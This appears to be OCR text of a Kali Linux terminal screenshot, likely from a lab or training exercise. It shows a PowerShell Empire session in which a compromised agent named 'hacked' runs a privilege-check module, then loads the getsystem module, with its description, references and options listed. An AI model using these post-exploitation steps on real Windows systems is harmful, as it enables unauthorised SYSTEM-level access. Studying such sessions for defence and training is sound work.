 1 2 3 4 10.212.0.30 0% 5:26
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/privesccheck) > execute
[*] Tasked hacked to run Task 11
(Empire: hacked) > usemodule powershell/privesc/getsystem
[*] Set Agent to hacked
Author @harmj0y
@mattifestation
Background False
Comments https://github.com/rapid7/meterpreter/blob/2a891a79001fc43cb25475cc43b
ced9449e7dc37/source/extensions/priv/server/elevate/namedpipe.c
https://github.com/obscuresec/shmoocon/blob/master/Invoke-TwitterBot
http://blog.cobaltstrike.com/2014/04/02/what-happens-when-i-type-
getsystem/
http://clymb3r.wordpress.com/2013/11/03/powershell-and-token-
impersonation/
Description Gets SYSTEM privileges with one of two methods.
Language powershell
Name powershell/privesc/getsystem
NeedsAdmin True
OpsecSafe False
Software http://attack.mitre.org/software/S0194
Techniques http://attack.mitre.org/techniques/T1103
Record Options
Name Value Required Description
Agent hacked True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").